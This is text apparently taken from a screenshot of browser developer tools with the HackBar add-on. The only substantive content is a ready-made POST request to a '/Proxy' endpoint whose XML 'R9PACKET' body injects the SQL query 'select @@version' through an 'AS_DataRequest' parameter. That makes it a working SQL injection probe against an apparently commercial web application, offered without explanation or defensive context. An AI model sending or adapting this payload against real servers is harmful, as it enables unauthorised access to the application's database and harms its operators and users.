 00E3B938F994E07B02CC993C30F742D0
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Proxy
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT>
<R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">select
@@version</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>